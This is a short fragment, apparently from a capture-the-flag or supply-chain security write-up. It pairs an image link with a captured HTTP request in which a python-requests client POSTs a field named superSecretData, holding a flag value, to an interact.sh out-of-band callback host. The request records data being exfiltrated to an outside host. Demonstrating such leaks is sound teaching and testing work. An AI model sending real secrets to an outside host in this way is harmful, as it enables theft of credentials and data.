 Request Response
POST / HTTP/1.1
Host: cat6cht2vtc00006jfc0gfpdgehyyyyyb.interact.sh
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 49
User-Agent: python-requests/2.28.0
superSecretData=FLAG{SupplyCh4!nS3curityM4tt3r5"}